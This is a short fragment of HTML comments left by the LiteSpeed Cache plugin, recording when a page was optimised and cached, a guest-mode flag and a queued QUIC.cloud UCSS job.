<!-- Page optimized by LiteSpeed Cache @2026-01-23 18:01:34 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 18:01:33 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->